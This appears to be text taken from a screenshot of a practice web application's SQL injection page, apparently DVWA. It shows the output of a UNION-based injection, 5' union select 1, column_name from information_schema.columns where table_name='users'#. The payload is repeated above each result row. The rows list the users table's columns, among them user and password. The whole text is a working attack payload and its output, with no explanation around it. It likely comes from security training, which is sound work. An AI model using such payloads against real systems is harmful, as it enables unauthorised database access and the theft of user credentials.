 ID: 5' union select 1, column_name from information_schema.columns where table_name='users'#
First name: Bob
Surname: Smith
ID: 5' union select 1, column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id
ID: 5' union select 1, column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: first_name
ID: 5' union select 1, column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: last_name
ID: 5' union select 1, column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: user
ID: 5' union select 1, column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: password
ID: 5' union select 1, column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: avatar
ID: 5' union select 1, column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: last_login
ID: 5' union select 1, column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: failed_login